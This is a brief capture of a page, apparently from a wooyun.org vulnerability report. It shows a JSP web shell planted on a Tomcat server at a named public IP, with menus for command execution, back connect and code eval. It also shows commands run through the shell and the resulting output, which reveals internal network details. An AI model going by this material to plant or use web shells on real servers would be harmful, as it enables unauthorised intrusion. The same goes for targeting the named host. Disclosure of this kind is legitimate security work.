 211.138.40.210:9081/shell/shell.jsp
211.138.40.210:9081 (10.238.110.249) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port
Execute Program »
Parameter
cmd.exe /c net start > /home/sd/apache-tomcat-6.0.41/webapps/shell/Log.txt Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr E0:97:96:05:ED:4B
inet addr:10.238.110.249 Bcast:10.238.110.255 Mask:255.255.255.224
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:416937954 errors:0 dropped:0 overruns:0 frame:0
TX packets:488363038 errors:1249641 dropped:0 overruns:0 carrier:488583876
collisions:5999644 txqueuelen:100
RX bytes:1284121523 (1.1 GiB) TX bytes:1995870895 (1.8 GiB)
Memory:94980000-94a00000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2143736355 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org